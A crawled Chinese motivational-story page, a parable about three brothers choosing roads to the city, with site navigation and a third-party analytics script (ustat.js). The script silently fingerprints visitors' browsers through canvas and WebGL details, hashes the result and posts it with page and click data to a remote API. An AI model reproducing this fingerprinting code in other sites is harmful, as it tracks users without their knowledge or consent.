

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/12287.html
body_size: 6516
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="走错的路也是成功必经之路
" />
<meta name="description" content="走错的路也是成功必经之路_　　走错的路也是成功必经之路　　三兄弟从乡下到城市谋生活，一个叫怨天，一个叫怨地，另一个叫无悔。　　三兄弟结伴而行，一路上风餐露宿，幕天席" />
<title>走错的路也是成功必经之路-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="走错的路也是成功必经之路-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">走错的路也是成功必经之路</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2021-09-03 09:14:34 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 127 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <div class=`left_box3`>

	<script type=`text/javascript`>c4();</script></div>

<p>

	　　<strong>走错的路也是成功必经之路</strong></p>

<p>

	　　三兄弟从乡下到城市谋生活，一个叫怨天，一个叫怨地，另一个叫无悔。</p>

<p>

	　　三兄弟结伴而行，一路上风餐露宿，幕天席地，遭遇漠漠尘沙，翻过七座高山，涉过二十一条大河，终于来到了一座繁华热闹的集镇。这里有三条大路，其中只有一条能够通往城市，但谁也说不清究竟哪条才是。</p>

<p>

	　　怨天说：&ldquo;咱老爷子一辈子教我的只有一句话&lsquo;听天由命&rsquo;，我就闭上眼睛选一条，碰碰运气好了。&rdquo;他随便选了一条，走了。</p>

<p>

	　　怨地说：&ldquo;谁叫咱们生在那个地方呢，我没读过书，计算不出走拿条路最有可能，我就走怨天旁边那条大路吧。&rdquo;怨地拍拍屁股也走了。</p>

<p>

	　　剩下的是一条小路，无悔拿不定主意。他想了又想，决定还是先去镇子里问问长者。长者见了他，但仍然是摇头，&ldquo;没人到过城市，因为它太远了。而且我们这里的生活也不错。不过，孩子，我可以把我祖父的话告诉你&mdash;&mdash;走错的路也是路。&rdquo;</p>

<p>

	　　无悔记着长者的诚挚教诲，踏上了那条小路，寻找他的城市之梦。他经历的痛苦与艰难无与伦比，但是，每一次挫折，每一回失败都没有打倒他。当他面临绝境时，总是对自己说&ldquo;走错的路也是路&rdquo;，于是他挺过来了。在10年后的一天，他终于见到了朝思暮想的城市，凭这他杰出的韧劲与毅力，从一元钱的生意做起&mdash;&mdash;擦皮鞋，拣垃圾，端盘子，后来他成为一家公司的普通职员，蓝领，白领，直到自己独自注册了一家公司。</p>

<p>

	　　30年后，无悔老了，他把公司交给了儿子打理，只身回乡寻找当年同行的兄弟。依然是那个贫困的小村，依然是茅屋泥墙，怨天和怨地住在里面，依然过着日出而做日落而息的日子，三兄弟各自叙述了自己的故事。怨天沿着大路走了五个月，路越来越窄，野兽出没，一天黄昏，他差点被狼吃掉，只好灰溜溜地回来了。怨地选的那条路跟怨天并无区别，回来之后，他觉得一辈子不能抬头做人。</p>

<p>

	　　无悔叹息地说：&ldquo;我走的路和你们一模一样，唯一不同的是我决定了就决不回头。&rdquo;</p>

 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/12286.html">放下矜持和犹豫</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/12288.html">你以为是幸运，别人却拼命才得来</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/12287.html' async='async'></script>
<script src='/?p=/Do/visits/id/12287' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)